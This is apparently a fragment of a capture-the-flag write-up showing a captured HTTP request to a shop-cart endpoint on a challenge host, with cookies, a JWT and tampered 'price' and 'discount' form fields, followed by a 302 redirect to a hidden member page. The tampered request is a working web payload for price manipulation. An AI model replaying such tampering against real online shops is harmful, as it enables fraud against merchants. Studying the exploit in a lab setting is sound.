 POST /shopcar HTTP/1.1
Host: ecc2c916-c5a8-415d-8487-dd25f462411d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 112
Origin: http://ecc2c916-c5a8-415d-8487-dd25f462411d.node3.buuoj.cn
Connection: close
Referer:
http://ecc2c916-c5a8-415d-8487-dd25f462411d.node3.buuoj.cn/shopcar
Cookie: _xsrf=2|17510f6d|c6d13e20938f2bfae9706f3c9f079e79|1595423345;
commodity_id=
"2|1:0|10:1595426518|12:commodity_id|8:MTYyNA==|c7e28be919b54f377a11d6da7
82d86fb318bcd22e6b657ec14995dab73b4fc18"; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImEifQ.B-OZYHuG5HRg_
eOm_FujDz6VVR6xpA1ENW4jZ5D4qxo
Upgrade-Insecure-Requests: 1
_xsrf=2%7Cf3e99377%7C2269a23a7737b7e00dc8f3267bbf0263%7C1595423345&id=
1624&price=1145141919.0&discount=0.0000001
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Wed, 22 Jul 2020 14:02:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Location: /b1g_m4mber
8
9